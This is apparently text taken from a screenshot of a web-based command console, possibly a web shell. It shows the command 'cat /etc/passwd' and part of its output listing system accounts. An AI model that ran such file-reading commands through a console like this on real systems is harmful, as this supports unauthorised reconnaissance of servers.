 Console
List dir
submit
send using AJAX redirect stderr to stdout (2>&1)
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
$